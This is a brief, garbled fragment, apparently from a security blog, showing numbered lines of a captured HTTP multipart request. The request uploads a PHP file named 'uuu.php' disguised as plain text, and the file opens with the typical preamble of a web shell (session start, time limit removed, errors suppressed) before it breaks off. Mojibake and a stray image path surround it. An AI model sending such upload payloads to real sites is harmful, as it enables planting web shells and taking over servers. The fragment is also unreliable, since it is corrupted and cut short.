 35 Ó¦Â÷µÄ
36 ------WebKitFormBoundaryAPAYrPWdDFKs4ubK
37 Content-Disposition: form-data; name="userfile"; filename="uuu.php"
38 Content-Type: text/plain
39
40
41 <?php
42     session_start();
43     @set_time_limit(0);
44   @error_reporting(0);
safe6安全的成长日记